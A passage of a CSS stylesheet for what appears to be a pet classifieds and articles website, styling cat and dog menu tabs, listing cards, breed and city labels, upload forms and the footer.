border: 1px solid #e1e1e3;
}

[type="search"] {
-webkit-appearance: textfield;
outline-offset: -2px;
}
.left_side button {
position: absolute;
top: 0;
bottom: 0;
right: 0;
left: auto;
width: 40px;
background-color: transparent;
border-width: 0;
border-radius: 0 32px 32px 0;
padding: 0;
background-image: url(./img/icon-search.png);
background-repeat: no-repeat;
background-position: 0 center;
background-repeat: no-repeat;
cursor: pointer;
}

button, html [type="button"], [type="reset"], [type="submit"] {
-webkit-appearance: button;
}



.tabs_button.whitebg {
background: #fff;
border-radius: 5px 5px 0 0;
}

.left_side .tabs_button {
	overflow: hidden
}

.left_side .tabs_button .button_tab {
	width: 133px;
	height: 26px;
	padding: 36px 0 13px 0;
	position: relative;
	float: left;
	color: #95a5a6;
	text-align: center;
	text-transform: uppercase;
	cursor: pointer;
	border-bottom: 1px solid #e8e9e9;
	background: #f8f9f9
}

.left_side .tabs_button .button_tab b {
	color: #95a5a6
}

.left_side .tabs_button .button_tab.left {
	border-radius: 5px 0 0 0;
	-webkit-border-radius: 5px 0 0 0;
	-moz-border-radius: 5px 0 0 0
}

.left_side .tabs_button .button_tab.right {
	border-radius: 0 5px 0 0;
	-webkit-border-radius: 0 5px 0 0;
	-moz-border-radius: 0 5px 0 0
}

.left_side .tabs_button .button_tab.active.left {
	border-right: 1px solid #e8e9e9
}

.left_side .tabs_button .button_tab.active.right {
	border-left: 1px solid #e8e9e9
}

.left_side .tabs_button .button_tab.active {
	width: 133px;
	border-bottom: none;
	background: none
}

.left_side .tabs_button .button_tab:hover,.left_side .tabs_button .button_tab.active,.left_side .tabs_button .button_tab.active b,.left_side .tabs_button .button_tab:hover b {
	color: #e74c3c
}

.left_side .tabs_button .button_tab .ico {
	width: 19px;
	height: 25px;
	overflow: hidden;
	position: absolute;
	top: 8px;
	left: 0;
	right: 0;
	margin: 0 auto;
	background: url(../img/style/icon_animals.png) no-repeat
}

.left_side .tabs_button .button_tab.left .ico {
	background-position: 0 0
}

.left_side .tabs_button .button_tab.left:hover .ico,.left_side .tabs_button .button_tab.left.active .ico {
	background-position: 0 -25px
}

.left_side .tabs_button .button_tab.right .ico {
	background-position: -19px 0
}

.left_side .tabs_button .button_tab.right:hover .ico,.left_side .tabs_button .button_tab.right.active .ico {
	background-position: -19px -26px
}

.left_side .tabs_button .button_tab span {
	height: 12px;
	display: block;
	font: 10px/12px roboto_regular
}

.left_side .tabs_button .button_tab b {
	height: 14px;
	display: block;
	font: 12px/14px roboto_bold
}

.left_side .wrap_tab {
	display: none
}

.left_side .wrap_tab.active {
	display: block
}

.left_side .menu_left {
	padding: 0 20px
}

.left_side .fl_list li .link , #nav_menu-3 li a{
	padding: 15px 25px 15px 20px;
	display: block;
	position: relative;
	font: 12px/14px roboto_bold;
	color: #34495e;
	text-transform: uppercase;
	text-decoration: none;
	cursor: pointer
}

.left_side .fl_list li .link:before {
	content: "";
	width: 8px;
	height: 8px;
	display: block;
	overflow: hidden;
	position: absolute;
	top: 19px;
	right: 15px;
	background: url(../img/style/icon_menu.png) no-repeat
}

.left_side .fl_list li.active .link:before {
	background-position: 0 -8px
}

.left_side .fl_list li , #nav_menu-3 li{
	border-bottom: 1px solid #e7e7e9
}

.left_side .fl_list li.last {
	border-bottom: none
}

.left_side .sl_list {
	display: none
}

.left_side .sl_list.active {
	display: block
}

.left_side .sl_list li {
	border-bottom: none
}

.left_side .sl_list li .link {
	padding: 5px 0 5px 20px;
	display: block;
	position: relative;
	font: 12px/14px roboto_bold;
	color: #95a5a6;
	text-decoration: none;
	text-transform: none
}

.left_side .sl_list li .link.active:after {
	content: "";
	width: 8px;
	height: 8px;
	display: block;
	position: absolute;
	top: 50%;
	left: 0;
	background: url(../img/style/icon_menu.png) no-repeat
}

.left_side .sl_list li .link:before {
	display: none!important
}

.left_side .sl_list li .link:hover,.left_side .sl_list li .link.active {
	color: #3498db
}

.left_side .sl_list li .link.active:after {
	top: 7px;
	left: 2px;
	right: auto;
	background: url(../img/style/icon_menu.png) no-repeat 0 -16px
}

.left_side .tl_list {
	display: none
}

.left_side .tl_list.active {
	display: block
}

.left_side .tl_list li {
	border-bottom: none
}

.left_side .tl_list li .link {
	padding: 5px 0 5px 40px;
	display: block;
	font: 12px/14px roboto_regular;
	color: #95a5a6;
	text-decoration: none;
	text-transform: none
}

.left_side .tl_list li .link:before {
	display: none!important
}

.left_side .tl_list li .link.active:after {
	left: 20px
}

.dropdown-menu{
	padding:5px;
}


header .logo,footer .logo{
	position:relative;
	
}
header .logo .sitename,footer .logo .sitename{
	display:inline;
	font-family:'days';
    overflow: hidden;
position: relative;
    left: -10px;
    font: 28px/20px days;
    color: #fff;
    text-transform: uppercase;
    text-decoration: none;
    height:35px;
}
header .logo .badge,footer .logo .badge{
	font-family:'days';
 padding: 4px;
    
    font: 13px/13px days;
    background: #3498db;
	position: absolute;
    top: 8px;
    right: -30px;
}
header .logo .slogan,footer .logo .slogan{
display: block;
    font: 11px/13px roboto_regular;
    text-transform: none;
    white-space: nowrap;
    position: absolute;
    top: 21px;
    left: 45px;
}
header .logo .slogan:hover,footer .logo .slogan:hover{
	color:#fff;
	position:absolute;
}
.navbar-brand {
    height: auto;
    min-width: 250px;
}
header .logo img,footer .logo img{
	position:relative;
	top: 5px;
}



header  .show > .dropdown-menu {
  -webkit-transform: scale(1, 1);
  transform: scale(1, 1);  
  
}

header .dropdown-menu {
  -webkit-transform-origin: top;
  transform-origin: top;
  -webkit-animation-fill-mode: forwards;  
  animation-fill-mode: forwards; 
  -webkit-transform: scale(1, 0);
  display: block;
  
  transition: all 0.3s ease-out;
  -webkit-transition: all 0.3s ease-out;
}


footer  .show > .dropdown-menu {
  -webkit-transform: scale(1, 1);
  transform: scale(1, 1);  
  
}

footer .dropdown-menu {
  -webkit-transform-origin: bottom;
  transform-origin: bottom;
  -webkit-animation-fill-mode: forwards;  
  animation-fill-mode: forwards; 
  -webkit-transform: scale(1, 0);
  display: block;
  
  transition: all 0.3s ease-out;
  -webkit-transition: all 0.3s ease-out;
}

footer p{
	    text-align: center;
    color: #9ba3af;
    font-size: 12px;
    padding-top: 20px;
    margin-bottom: 10px;
}

.card-img-top {
    width: 100%;
    height: 15vw;
    object-fit: cover;
}
.single_obyava .card-img-top {
	height: 10vw;
}
.slider_recomm .card-img-top {
	height: 10vw;
}
.w-card {
  -webkit-box-flex: 0;
      -ms-flex: 0 0 20% !important;
          flex: 0 0 20% !important;
  max-width: 20%;
}

@media(min-width: 1471px) {

.w-card:not(:nth-child(5n+1)) {
padding-left: .5rem !important;          /*  added  */
}
}


@media(max-width: 1470px) {
.w-card {
  -webkit-box-flex: 0;
      -ms-flex: 0 0 25% !important;
          flex: 0 0 25% !important;
  max-width: 25%;
}

.card-img-top {
    height: 20vw;
}
.single_obyava .card-img-top {
	height: 15vw;
}
.slider_recomm .card-img-top {
	height: 10vw;
}
}
@media(max-width: 1470px) and (min-width: 1281px) {

.w-card:not(:nth-child(4n+1)) {
padding-left: .5rem !important;          /*  added  */
}
}


@media(max-width: 1280px) {
.w-card {
  -webkit-box-flex: 0;
      -ms-flex: 0 0 33% !important;
          flex: 0 0 33% !important;
  max-width: 33%;
}

.card-img-top {
    height: 25vw;
}
.single_obyava .card-img-top {
	height: 20vw;
}
.slider_recomm .card-img-top {
	height: 10vw;
}
}

@media(max-width: 1280px) and (min-width: 1141px) {
	.w-card:not(:nth-child(3n+1)) {
padding-left: .5rem !important;          /*  added  */
}

}


/*--------------------------------------------------------------
## Netbook
--------------------------------------------------------------*/
@media(max-width: 1140px) {
.w-card {
  -webkit-box-flex: 0;
      -ms-flex: 0 0 50% !important;
          flex: 0 0 50% !important;
  max-width: 50%;
}

.card-img-top {
    height: 25vw;
}
.single_obyava .card-img-top {
	height: 20vw;
}
.slider_recomm .card-img-top {
	height: 20vw;
}
}

@media(max-width: 1140px) and (min-width: 961px) {
	.w-card:not(:nth-child(2n+1)) {
padding-left: .5rem !important;          /*  added  */
}
}

/*--------------------------------------------------------------
## iPad
--------------------------------------------------------------*/
@media(max-width: 960px) {
.w-card {
  -webkit-box-flex: 0;
      -ms-flex: 0 0 50% !important;
          flex: 0 0 50% !important;
  max-width: 50%;
}

.card-img-top {
    height: 35vw;
}
.single_obyava .card-img-top {
	height: 30vw;
}
.slider_recomm .card-img-top {
	height: 20vw;
}
}

@media(max-width: 960px) and (min-width: 769px){
		.w-card:not(:nth-child(2n+1)) {
padding-left: .5rem !important;          /*  added  */
}
}


/*--------------------------------------------------------------
## iPad
--------------------------------------------------------------*/
@media(max-width: 768px) {
.w-card {
  -webkit-box-flex: 0;
      -ms-flex: 0 0 100% !important;
          flex: 0 0 100% !important;
  max-width: 100%;
}
.w-card {
padding: .5rem !important;          /*  added  */
}
.card-img-top {
    height: 50vw;
}
.single_obyava .card-img-top {
	height: 35vw;
}
.slider_recomm .card-img-top {
	height: 50vw;
}
}
/*--------------------------------------------------------------
## iPad
--------------------------------------------------------------*/
@media(max-width: 480px) {
.w-card {
  -webkit-box-flex: 0;
      -ms-flex: 0 0 100% !important;
          flex: 0 0 100% !important;
  max-width: 100%;
}
.w-card {
padding: .5rem !important;          /*  added  */
}
.card-img-top {
    height: 50vw;
}
.single_obyava .card-img-top {
	height: 35vw;
}

.slider_recomm .card-img-top {
	height: 50vw;
}

}



.card span.title_category {
    font: 28px/28px phenomena_light;
    color: #454545;
    text-align: center;
    width: 100%;
    display: block;
    height: 87px;
    overflow: hidden;
}

.card .info_box {
   
    padding: 10px 0 0 0;
    
    position: relative;
   
    border-top: 1px solid #e7e7e7;
}
.card .info_box .info {

    display: block;
    font: 12px/14px roboto_regular;
    color: #b1b1b6;
}
.card {
	border:none;
	border-radius:0;

}
.card .card-block{
	border:1px solid #e1e1e3;
	border-radius:5px;    background: #fff;
}

.card .card-block:hover{
	box-shadow: 0 0 10px 0px #afafaf;
}
.card-body {
    padding: .5rem;
}
.catalog_item .img-block{
	position:relative;
}
.catalog_item .ico{
    width: 40px;
    height: 40px;
    overflow: hidden;
    display: block;
    position: absolute;
    bottom: 0px;
    left: 0;
    right: 0;
    z-index: 10;
    margin: 0 auto;
    background: #fff;
    border-radius: 50%;
    -webkit-border-radius: 50%;
    -moz-border-radius: 50%;box-shadow: 0 0 5px 0px rgba(0, 0, 0, 0.35);
}
.catalog_item {
	
}
.catalog_item .cat:after{
	content: "";
    width: 28px;
    height: 22px;
    overflow: hidden;
    display: block;
    position: absolute;
    top: 25%;
    left: 0;
    right: 0;
    margin: 0 auto;
    background: url(./img/style/icons1.png) no-repeat;
	background-position: 0 -154px;
}
.catalog_item .dog:after{
	content: "";
    width: 28px;
    height: 22px;
    overflow: hidden;
    display: block;
    position: absolute;
    top: 25%;
    left: 0;
    right: 0;
    margin: 0 auto;
    background: url(./img/style/icons1.png) no-repeat;
	background-position: 0 -132px;
}
.catalog_item .invalid:after{
	content: "";
    width: 28px;
    height: 22px;
    overflow: hidden;
    display: block;
    position: absolute;
    top: 25%;
    left: 0;
    right: 0;
    margin: 0 auto;
    background: url(./img/style/icons1.png) no-repeat;
	    background-position: 0 -176px;
}
.catalog_item .horn:after{
	content: "";
    width: 28px;
    height: 22px;
    overflow: hidden;
    display: block;
    position: absolute;
    top: 25%;
    left: 0;
    right: 0;
    margin: 0 auto;
    background: url(./img/style/icons1.png) no-repeat;
	background-position: 0 -66px;
}
.catalog_item .lightning:after{
	content: "";
    width: 28px;
    height: 22px;
    overflow: hidden;
    display: block;
    position: absolute;
    top: 25%;
    left: 0;
    right: 0;
    margin: 0 auto;
    background: url(./img/style/icons1.png) no-repeat;
	    background-position: 0 -22px;
}
.catalog_item .bone:after{
	content: "";
    width: 28px;
    height: 22px;
    overflow: hidden;
    display: block;
    position: absolute;
    top: 25%;
    left: 0;
    right: 0;
    margin: 0 auto;
    background: url(./img/style/icons1.png) no-repeat;
}
.catalog_item .comb:after{
	content: "";
    width: 28px;
    height: 22px;
    overflow: hidden;
    display: block;
    position: absolute;
    top: 25%;
    left: 0;
    right: 0;
    margin: 0 auto;
    background: url(./img/style/icons1.png) no-repeat;
	background-position: 0 -44px;
}


/*ul#accordion a.collapsed .fa {
  transform: rotate(90deg);
}*/

ul#accordion-cats a .fa,
ul#accordion-dogs a .fa,
ul#accordion-leftmenu a .fa,
ul#accordion-mobiletop a .fa
 {
  transition: .3s transform ease-in-out;
  
}

ul#accordion-cats a.collapsed .fa-menu:before,
ul#accordion-dogs a.collapsed .fa-menu:before,
ul#accordion-leftmenu a.collapsed .fa-menu:before,
ul#accordion-mobiletop a.collapsed .fa-menu:before
 {
   content: "\f067";
}


ul#accordion-cats a .fa-menu:before,
ul#accordion-dogs a .fa-menu:before,
ul#accordion-leftmenu a .fa-menu:before,
ul#accordion-mobiletop a .fa-menu:before
 {
    content: "\f068";
}








.current-category a{
	color:#e74c3c !important;
}




.articles-menu{
	background:#fff;
	border-radius: 10px 10px 0 0 !important;
}
.icon-cats{
    width: 19px;
    height: 25px;
display: inline-block;
    margin: 0 10px 0 0;
    background-image: url(./img/style/icon_animals.png);
	background-repeat:no-repeat;
	background-position: 0px -26px;


position: relative;

top: 3px;
}
.icon-dogs{
width: 20px;

height: 26px;

display: inline-block;

margin: 0 10px 0 0;

background-image: url(./img/style/icon_animals.png);

background-repeat: no-repeat;

background-position: -20px -25px;

position: relative;

top: 3px;
}
.articles-f{
	height: 12px;
    display: block;
    font: 10px/12px roboto_regular;
	 color:#95a5a6;       text-transform: uppercase;
    margin-top: 5px;
	display: inline-block;
}
.articles-s{
	    height: 14px;
    display: block;
    font: 12px/14px roboto_bold;
	    color:#95a5a6;    text-transform: uppercase;
    
}

.articles-menu   .active .articles-s,.articles-menu   .active .articles-f,
.articles-menu   .nav-link:hover .articles-s,.articles-menu .nav-link:hover .articles-f
{
	color: #e74c3c;
}


#articles-menu-tab{
	border-radius: 10px 10px 0 0 !important;
}
#cats-tab{
	border-left:none
}
#dogs-tab{
	border-right:none
}
#leftmenu-tab{
	border-right:none
}



.articles-menu #cats-tab .icon-cats{
	background-position: 0px 0px;
}
.articles-menu   .active#cats-tab .icon-cats,.articles-menu #cats-tab:hover .icon-cats{
	background-position: 0 -25px;
}


.articles-menu  #dogs-tab .icon-dogs{
	    background-position: -20px 0px;
}
.articles-menu .active#dogs-tab  .icon-dogs,.articles-menu  #dogs-tab:hover .icon-dogs{
	background-position: -20px -25px;
}

.articles-menu  #leftmenu-tab .icon-dogs{
	    background-position: -20px 0px;
}
.articles-menu .active#leftmenu-tab  .icon-dogs,.articles-menu  #leftmenu-tab:hover .icon-dogs{
	background-position: -20px -25px;
}





.articles-menu .nav-item{
	    background: #f8f9f9;
}
.articles-menu .nav-item .active,.nav-item:hover{
	    background: #fff;
}

.articles-menu  .nav-link {

    border-bottom: 1px solid #e8e9e9;
}
.articles-menu   .active{

    border-bottom: 1px solid #fff;
}
#articles-menu-content{
	padding: 0 15px 2px 15px;
}
#articles-menu-content ul{
	margin:0;
	padding:0;
}
#articles-menu-content ul li{
	margin:0;
	padding:0;
	list-style: none;
	border-bottom: 1px solid #e7e7e9;
}
#articles-menu-content ul li:last-child{
	border-bottom:none;
}
#articles-menu-content ul li a{
	padding: 15px 0px 15px 20px;
display: block;
  /*      position: relative;*/
    font: 12px/14px roboto_bold;
    color: #34495e;
    text-transform: uppercase;
    text-decoration: none;
    cursor: pointer;
}
#articles-menu-content ul li a.btn{
	color:#3498db !important;
}
#articles-menu-content ul li a i{
/*content: "";
    width: 8px;
    height: 8px;
    display: inline-block;
    overflow: hidden;
    position: absolute;
    top: 19px;
    right: 15px;*/}
#articles-menu-content ul li ul li{
    border-bottom: none;

}
#articles-menu-content ul li ul li:last-child{
margin-bottom:20px;}
#articles-menu-content ul li ul li a{
    padding: 5px 0 5px 20px;
    display: block;
    position: relative;
    font: 12px/14px roboto_bold;
    color: #95a5a6;
    text-decoration: none;
    text-transform: none;
}

#articles-menu-content ul li a:hover{
	color:#3498db !important;
}

ul.toc_list li:after {
    content: "";
    width: 0;
    height: 0;
    display: none;
    position: absolute;
    top: 0;
    left: 0;
    background: #e74c3c;
    border-radius: 0;
    -webkit-border-radius: 0;
    -moz-border-radius: 0;
}

.text_block{
	padding:30px 30px 10px 30px
}

.card-h{
	margin-bottom:10px;
}
.recent_art .article_item .title_art,
.recent_art .card-h .title_art
 {
    overflow: hidden;
    display: block;
    line-height: 36px;
    margin-bottom: 15px;
    font: 28px/30px roboto_regularcond;
    color: #454553;
	    min-height: 80px;
}

.text_wrap{
	min-height:102px;
}

footer .social_box {
    width: 132px;
	position: relative;
}
footer .social_box .social_link {
    width: 35px;
    height: 35px;
    padding: 8px 7px;
    display: block;
    position: relative;
    float: left;
    margin-right: 10px;
    background: #9ba3af;
    border-radius: 50%;
    -webkit-border-radius: 50%;
    -moz-border-radius: 50%;
}
footer .social_box .social_link:hover {
    background: #f4e6c3;
}
footer .social_box .social_link.tw:after {
    background-position: 0 -18px;
}
footer .social_box .social_link:after {
    content: "";
    width: 20px;
    height: 20px;
    display: block;
    position: absolute;
    top: 50%;
    left: 0;
    right: 0;
    margin: -9px auto 0;
    background: url(./img/style/icon_social5.png) no-repeat;
}
footer .social_box .social_link.vk:after {
    background-position: 0 -35px;
}
footer .social_box .social_link:after {
    content: "";
    width: 20px;
    height: 20px;
    display: block;
    position: absolute;
    top: 50%;
    left: 0;
    right: 0;
    margin: -9px auto 0;
    background: url(./img/style/icon_social5.png) no-repeat;
}
footer .menu_box_links a {
    color: #9ba3af !important;
    text-transform: uppercase;
    text-decoration: none;
    font: 14px/18px roboto_bold;
    line-height: 1.7;
}
footer .menu_box_links a:hover {
    color: #d4d4d4 !important;

}

.obyava_block .card{
	background:none;
}
.obyava_block .card .card-block .obyava_item{
	background:#fff;
	border-radius: 5px;
}


.obyava_item .img-block{
	position:relative;
}


.obyava_item .img-block .ico {
width: 40px;
height: 40px;
overflow: hidden;
display: block;
position: absolute;
top: 10px;
left: 10px;
z-index: 10;
background: #fff;
border-radius: 50%;
-webkit-border-radius: 50%;
-moz-border-radius: 50%;
}

.obyava_item .img-block .ico.basket:after, .img-block .ico.basket:after {
margin-top: -10px;
background-position: 0 -88px;
}
￼

.obyava_item .img-block .ico:after {
    content: "";
    width: 28px;
    height: 22px;
    overflow: hidden;
    display: block;
    position: absolute;
    top: 50%;
    left: 0;
    right: 0;
    margin: 0 auto;
    background: url(./img/style/icons1.png) no-repeat;
}

.obyava_block .obyava_item .img-block .status.red {
    background: #e74c3c;
}

.obyava_block .obyava_item .img-block .status {
    width: 130px;
    padding: 9px 0 5px 0;
    display: block;
    position: absolute;
    bottom: 10px;
    left: 0;
    right: 0;
    z-index: 10;
    margin: 0 auto;
    font: 14px/16px roboto_regular;
    color: #fff;
    text-align: center;
    text-transform: uppercase;
    border-radius: 20px;
    -webkit-border-radius: 20px;
    -moz-border-radius: 20px;
}




.obyava_block .obyava_item .img-block .ico.basket:after, .catalog_list .catalog_item .img-block .ico.basket:after {
    margin-top: -10px;
    background-position: 0 -88px;
}
.obyava_block .obyava_item .img-block .ico:after {
    content: "";
    width: 28px;
    height: 22px;
    overflow: hidden;
    display: block;
    position: absolute;
    top: 50%;
    left: 0;
    right: 0;
    margin: 0 auto;
    background: url(./img/style/icons1.png) no-repeat;
}


.obyava_block .obyava_item .img-block .ico.bone:after {
	margin-top: -11px;
	background-position: 0 0
}

.obyava_block .obyava_item .img-block .ico.lightning:after {
	margin-top: -11px;
	background-position: 0 -22px
}

.obyava_block .obyava_item .img-block .ico.comb:after {
	margin-top: -10px;
	background-position: 0 -44px
}

.obyava_block .obyava_item .img-block .ico.horn:after {
	margin-top: -10px;
	background-position: 0 -66px
}

.obyava_block .obyava_item .img-block .ico.basket:after {
	margin-top: -10px;
	background-position: 0 -88px
}

.obyava_block .obyava_item .img-block .ico.invalid:after {
	margin-top: -10px;
	background-position: 0 -176px
}

.obyava_block .obyava_item .img-block .ico.farm:after {
	margin-top: -11px;
	background-position: 0 -198px
}


.obyava_block .obyava_item .title_box .title {
    height: 13px;
    overflow: hidden;
    display: block;
    margin-bottom: 5px;
    font: 11px/13px roboto_regularcond;
    color: #73787c;
    text-transform: uppercase;
}
.obyava_block .obyava_item .title_box .descr {
    height: 44px;
    overflow: hidden;
    display: block;
    margin-bottom: 5px;
    font: 18px/22px roboto_boldcond;
    color: #454553;
}

.obyava_block .obyava_item .title_box .city {
    height: 20px;
    padding: 1px 0 1px 26px;
    overflow: hidden;
    display: block;
    position: relative;
    margin-bottom: 5px;
    font: 16px/20px roboto_regular;
    color: #27ae60;
}
.obyava_block .obyava_item .title_box .city:after {
    content: "";
    width: 28px;
    height: 22px;
    overflow: hidden;
    display: block;
    position: absolute;
    top: 0;
    left: 0;
    background: url(./img/style/icons1.png) no-repeat 0 -110px;
}

.obyava_block .obyava_item .title_box .breed {
    height: 20px;
    padding: 1px 0 1px 26px;
    overflow: hidden;
    display: block;
    margin-bottom: 5px;
    font: 16px/20px roboto_regular;
    color: #e74c3c;
    background: url(./img/style/icons1.png) no-repeat 0 -132px;
}
.obyava_block .obyava_item .title_box{
	padding:20px;
}
.article {
    padding: 10px 70px 30px 70px;
    display: block;
    position: relative;
    margin-bottom: 50px;
    background: #fbf6ea;
    border-radius: 5px;
    -webkit-border-radius: 5px;
    -moz-border-radius: 5px;
}

h1, .tabs_wraps .wrap_tab h2, h2.style_h1 {
    padding-bottom: 15px;
    margin: 30px 0 0 0;
    font: 48px/52px phenomena_light;
    color: #34495e;
    text-align: center;
   /* border-bottom: 1px solid #e1e1e3;*/
}

.obyava_block .obyava_menubox {
    padding: 23px 30px 23px 40px;
    position: relative;
    margin-bottom: 30px;
    background: #34495e;
    border-radius: 5px;
    -webkit-border-radius: 5px;
    -moz-border-radius: 5px;
}

.obyava_block .obyava_menubox .title {
    display: block;
    float: left;
    font: 14px/18px roboto_bold;
    color: #fff;
    text-transform: uppercase;
}

.obyava_block .filter_list {
    max-width: 700px;
    overflow: hidden;
    float: left;
    margin-left: 20px;
}
.obyava_block .obyava_menubox .right_box {
    position: absolute;
    top: 25px;
    right: 25px;
}

.obyava_block .obyava_menubox .heading_list {
    float: right;
}
.recent_art .title {
    display: block;
    font: 32px/36px roboto_bold;
    color: #34495e;
}

#maintabs{
	
}
#maintabsContent .tab-pane {
  border-left: 3px solid #e0cc9a;
  border-right: 3px solid #e0cc9a;
    border-bottom: 3px solid #e0cc9a;
	    border-top: 3px solid #e0cc9a;
}

#maintabs .nav-link.active, #maintabs .nav-item.show .nav-link {
    color: #495057;
    background-color: #fff;
    border-top:  3px solid #e0cc9a;
border-left:  3px solid #e0cc9a;
border-right:  3px solid #e0cc9a;
border-bottom:0;:
/*margin-bottom:-3px;*/
	    border-radius: 0 !important;
		position: relative;
    z-index: 0;
/*	top: -3px;*/
}

.#maintabs .nav-link {
    border: 3px solid transparent;
    border-top-left-radius: 0rem;
    border-top-right-radius: 0rem;
	
}

#maintabs .nav-item {
    bottom: -2px;
    border-radius: 0 !important;
position: relative;
    margin-right: 5px;
	    min-width: 150px;
    text-align: center;
}

#maintabs.nav-tabs {
    border-bottom: none !important;
}


#maintabs .nav-link {
    border-top: 3px solid transparent;
	border-left: 3px solid transparent;
	border-right: 3px solid transparent;
	border-bottom: none;
}



#maintabs .nav-link {
background: #edd9a6;
  border-radius: 0 !important;
  color:rgb(52, 73, 94);;
  text-transform:uppercase;
/*  font-size:14px;
  font-weight:bold;*/
  position: relative;
    z-index: -1;
	font: 12px/16px roboto_bold;
}

#maintabs .nav-item:hover .nav-link{
    background: #fff;
    position: relative;
    z-index: 10;
   /* border-bottom: 3px solid #fff;
    border-left: 0;
    border-right: 0;*/
    border-color: #e0cc9a;
	border-width: 3px;
}

#maintabs .nav-item:hover .nav-link.active {
    color: #495057;
    background-color: #fff;
    border-color: #e0cc9a;
	border-width: 3px;
	    border-radius: 0 !important;
		position: relative;
    z-index: 0;
	
	 border-left:  3px solid #e0cc9a;
    border-right:  3px solid #e0cc9a;
}
.main_catalog .card{
	background:transparent;
}

.recent_art .more_link {

    padding: 10px 17px;
    display: block;
    font: 14px/16px roboto_regular;
    color: #fff;
    text-align: center;
    text-decoration: none;
    background: #e0cc9a;
    border-radius: 15px;
    -webkit-border-radius: 15px;
    -moz-border-radius: 15px;
}

.recent_art .title_box{
	margin:50px 0px 20px 0px
}

 .topic {
height: 10px;
display: block;
margin: 50px 0 0 0;
font: 16px/18px roboto_bold;
color: #d0d3d7;
text-transform: uppercase;
}

.obyava_info{
	padding:0 40px
}
.obyava_info dt,.obyava_info dd{
	border-bottom: 1px solid #e1e1e3;
	margin-bottom:5px;
	padding:5px 0;
}
.obyava_info dt{
	font: 14px/16px roboto_regular;
    color: #95a5a6;
}

.obyava_info dd{
font: 14px/16px roboto_regular;
    color: #34495e;
}

.obyava_slider img{
	margin-bottom:10px;
}

.obyava_info{
	/*margin-top:10px;*/
}

.page_block .title_box {
    border-bottom: 1px solid #e1e1e3;
    margin-bottom: 30px;
}
.btn-danger:hover{
	color:#fff !important;
}
.page_block {
    padding: 25px 39px 40px 39px;
    margin-bottom: 30px;
    border: 1px solid #e8e9e9;
    background: #fff;
    border-radius: 5px;
    -webkit-border-radius: 5px;
    -moz-border-radius: 5px;
}
.page_block .top_block {
    position: relative;
}


.page_block .top_block .htitle {
    display: block;
    margin-bottom: 10px;
    font: 30px/34px phenomena_bold;
    color: #34495e;
}


.page_block .top_block .right_box {
    float: right;
    position: absolute;
    top: -4px;
    right: 0;
}
.page_block .top_block .name_row {
    height: 16px;
    padding: 12px 10px 12px 0;
    display: block;
    float: left;
    margin-right: 10px;
    font: 14px/16px roboto_regular;
    color: #95a5a6;
}
.page-user .info_block{
	padding:0;
}

.obyava_list_style .obyava_item .add_obyava {
    height: 28px;
    padding: 215px 0 194px 0;
    display: block;
    position: relative;
    font: 14px/16px roboto_bold;
    color: #cfbe93;
    text-align: center;
    text-decoration: none;
    text-transform: uppercase;
    border: 2px dashed #cfbe93;
    background: #f4e6c3;
    border-radius: 5px;
    -webkit-border-radius: 5px;
    -moz-border-radius: 5px;    min-height: 530px;
}

.obyava_list_style .obyava_item .add_obyava:after {
    content: "";
    width: 60px;
    height: 60px;
    display: block;
    position: absolute;
    top: 130px;
    left: 0;
    right: 0;
    margin: 0 auto;
    background: url(./img/style/plus.png) no-repeat;
}
.obyava_list_style .obyava_item:hover, .catalog_list .catalog_item:hover {
    box-shadow: 0 0 15px rgba(141,120,69,0.50);
    -webkit-box-shadow: 0 0 15px rgba(141,120,69,0.50);
    -moz-box-shadow: 0 0 15px rgba(141,120,69,0.50);
}
.form_block {
    padding: 0 60px 30px 60px;
    margin-bottom: 30px;
    border-bottom: 1px solid #e1e1e3;
}


.form_block .info_row {
    position: relative;
    margin-bottom: 10px;
}
.form_block .label {
    width: 135px;
    padding: 11px 35px 11px 0;
    position: relative;
    float: left;
    font: 14px/16px roboto_regular;
    color: #95a5a6;
    text-align: right;
}
.form_block .label.required:after {
    content: "*";
    display: block;
    position: absolute;
    top: 12px;
    right: 15px;
    font: 14px/14px roboto_regular;
    color: #e74c3c;
}
.form_block .input.select {
    min-width: 170px;
    padding-right: 48px;
    position: relative;
    cursor: pointer;
}
.form_block .input {
    width: 478px;
    padding: 11px 10px;
    float: left;
    font: 14px/16px roboto_regular;
    color: #34495e;
    border: 1px solid #ebebeb;
    outline: none;
    background: #fff;
    border-radius: 4px;
    -webkit-border-radius: 4px;
    -moz-border-radius: 4px;
}
.form_block .info_row .arrow {
    width: 10px;
    height: 20px;
    padding: 7px 15px 7px 12px;
    position: absolute;
    top: 10px;
    /*left: 360px;*/
	margin-left: -35px;
    border-left: 1px solid #ebebeb;
    cursor: pointer;
}
.form_block .info_row .arrow:after {
    content: "";
    width: 10px;
    height: 6px;
    display: block;
    background: url(./img/style/arrow5.png) no-repeat;
}
.form_block .info_row .option_list {
    width: 200px;
    padding: 0 15px;
    display: none;
    position: absolute;
    top: 50px;
    left: 170px;
    z-index: 20;
    background: #fff;
    border-radius: 5px;
    -webkit-border-radius: 5px;
    -moz-border-radius: 5px;
    box-shadow: 0 0 10px rgba(0,0,0,0.30);
    -webkit-box-shadow: 0 0 10px rgba(0,0,0,0.30);
    -moz-box-shadow: 0 0 10px rgba(0,0,0,0.30);
}

.form_block .info_row .option_list .option {
    padding: 16px 18px;
    display: block;
    position: relative;
    font: 12px/14px roboto_bold;
    color: #34495e;
    border-bottom: 1px solid #e7e7e9;
    cursor: pointer;
}

input.files {
    position: absolute;
    width: 100%;
    height: 100%;
    opacity: 0;
    cursor: pointer;
    left: 0;
    top: 0;
    z-index: 10;
}

.form_block .info_row .photo_list {
    overflow: hidden;
    float: left;
}
.form_block .info_row .photo_list li {
    float: left;
    margin-right: 20px;
}
.form_block .info_row .photo_list .img_wrap {
    width: 98px;
    height: 98px;
    overflow: hidden;
    position: relative;
    border: 1px solid #ebebeb;
    background: #f8f9f9;
    border-radius: 3px;
    -webkit-border-radius: 3px;
    -moz-border-radius: 3px;
}
.form_block .info_row .photo_list .link_edit {
    cursor: pointer;
    width: 98px;
    height: 98px;
    overflow: hidden;
    position: absolute;
    top: 0;
    left: 0;
    z-index: 1;
    border-radius: 3px;
    -webkit-border-radius: 3px;
    -moz-border-radius: 3px;
}
.form_block .info_row .photo_list .link_edit.add:after {
    content: "";
    width: 10px;
    height: 10px;
    padding: 11px;
    position: absolute;
    top: 50%;
    left: 0;
    right: 0;
    margin: -16px auto 0;
    background: url(./img/style/icon_cross.png) no-repeat 50% 50% #3498db;
    border-radius: 50%;
    -webkit-border-radius: 50%;
    -moz-border-radius: 50%;
}
.button_blue {
    padding: 9px 15px;
    display: block;
    float: right;
    font: 12px/14px roboto_regular;
    color: #fff;
